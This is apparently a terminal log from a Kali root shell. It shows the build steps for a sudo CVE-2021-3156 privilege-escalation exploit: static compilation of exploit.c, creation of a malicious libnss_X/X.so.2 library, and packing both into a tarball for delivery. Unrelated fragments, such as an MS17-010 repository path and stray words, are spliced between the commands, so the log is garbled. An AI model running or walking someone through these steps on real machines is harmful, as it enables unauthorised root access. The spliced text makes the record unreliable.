 ┌──(root㉿kali)-[/opt/exploits/CVE-2021-3156_one_shot]
└─# gcc -static exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:75:5: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   75 |     execve(argv[0], argv, env);
      |     ^~~~~~
.com/k4u5h41/MS17-010_CVE-2017-0143
┌──(root㉿kali)-[/opt/exploits/CVE-2021-3156_one_shot]
└─# mkdir libnss_X
etuptools
┌──(root㉿kali)-[/opt/exploits/CVE-2021-3156_one_shot]
└─# gcc -g -fPIC -shared sice.c -o libnss_X/X.so.2
d binary development directory
┌──(root㉿kali)-[/opt/exploits/CVE-2021-3156_one_shot]
└─# tar -czvf exploit.tar.gz exploit libnss_X
exploit
trip ./win-x86-strip
libnss_X/
libnss_X/X.so.2